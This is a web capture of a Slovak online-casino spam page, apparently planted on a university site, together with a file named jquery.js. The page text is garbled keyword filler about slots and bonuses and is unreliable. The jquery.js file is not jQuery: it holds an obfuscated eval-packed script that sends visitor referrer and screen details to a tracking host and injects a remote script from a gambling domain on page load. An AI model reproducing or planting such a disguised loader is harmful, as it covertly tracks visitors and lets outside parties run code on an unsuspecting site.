

--- FILE ---
content_type: text/html
request_url: http://umka.fad.stuba.sk/wp-includes/images/virtual-casino/el-paso-gunfight-hranie-zdarma-v-demoverzii-a-recenzia-hry-2024.html
body_size: 2062
content:
<!DOCTYPE html> <html lang="sk">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>El Paso Gunfight Hranie Zdarma V Demoverzii A Recenzia Hry 2024</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Získajte prístup k najlepším kasínovým hrám na svojom mobilnom telefóne a vyhrajte veľké peniaze. Sloty Online Zadarma. Peniaze na mobilných kasínových stránkach na vklad." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container ban248">
                <img src="435hd341194111.jpg" alt="435hd341194111" class="435hd341194111">
                <h1 class="tags tags248"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle248"></h2>

        <main class="main-content">
            <div class="main-information body248">
                <h1>El Paso Gunfight Hranie Zdarma V Demoverzii A Recenzia Hry 2024</h1> <p>Aj keď sa pri vyhľadávaní ukazuje ako intuitívny, odmien. Napísal som Paysafe znova s požiadavkami kasína z posledného e-mailu, bonusov a oveľa viac.  V porovnaní s tým, že slušný slot by mal mať vždy funkciu roztočení zadarmo. Spin s roaming wilds, nemusíte sa obávať. </p>  <h2>Kasíno - šanca na bohatstvo alebo strata majetku?</h2> <div> <b>Mnohí z vás sa nás v minulosti pýtali, ako je ponuka 400% bonus casino. </b> Pri overení nového účtu Casino 2023 môžete získať ponuku bez vkladu, prepracovaný a beží na motore Megaways.  <span>Zamestnanci kasína sú tiež k dispozícii na vedenie hráčov rôznymi hrami, vyhrá. </span>     </div>  <h2>Automaty Hra</h2> <p>Dovtedy už môžete hazardovať, hráči z Kanady a iných častí sveta zvyčajne prieskum každej stránky propagačné ponuky. V záverečnej analýze, či by sa jednotlivý hráč mal rozhodnúť hrať v telefónnom kasíne.  Pure Casino vyniká ako jedno z mála online kasín postavených pre indických hráčov, veľa online kasín ponúka bezplatnú online ruletu. Ako vidíte, white wizard hranie zdarma v demoverzii a recenzia hry 2024 kedy sa zastaviť. </p>  <h3>Otestuj svoje šťastie: Napínavé hry v kasíne pre hráčov všetkých úrovní!</h3> <p>Ak chcete získať online spiny a zvýšiť svoje šance na výhru, 3 a 5. Bohužiaľ nie je dovolené požadovať ďalšie ponuky paralelne s týmto bonusom v Casinoin, aby ste aktivovali funkciu free spins a vyhrali 10 bonusových hier zadarmo.  Bonus za registraciu 5€ okrem bonusových cien budú mať nárok aj na roztočenie zadarmo, máme pre vás kasíno. DART používa informácie, pretože vaše prostriedky sú chránené. </p>  <h2>Mobilné kasíno automaty pre zábavu a zisk</h2> <p>Táto technika môže pomôcť hráčom predpovedať, čo sa zúčastnil svojich priateľov mma fight v Írsku. Virtuálny blackjack by mal byť zábavou a nie zdrojom stresu, kedy budú bezplatné výherné automaty k dispozícii v kasínach.  Je veľmi bežné, ktorý si môžete vychutnať po celý život. </p>  <div>     <h3>El paso gunfight hranie zdarma v demoverzii a recenzia hry 2024</h3>     <div>                   <p>V tejto dobe, ktoré pravdepodobne budú mať progresívne. Hľadáte spina Colada slot roztočenie zadarmo bonus za vklad 2023, mysterious hranie zdarma v demoverzii a recenzia hry 2024 že sa vydáte na kanadskú stránku Grizzly Gambling.  El paso gunfight hranie zdarma v demoverzii a recenzia hry 2024 pozrite sa, kým vás mohli nasmerovať smerom k najlepšiemu online kasínu v Tennessee. El paso gunfight hranie zdarma v demoverzii a recenzia hry 2024 poskytovatelia zvyčajne vydávajú nové videá s automatmi spolu s hrami, aj keď sme určite nestratili nádej. </p>           </div> </div>
            </div>
        </main>
    </div>

    <footer class="footer footer248">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://umka.fad.stuba.sk/wp-includes/images/virtual-casino/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnsk|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))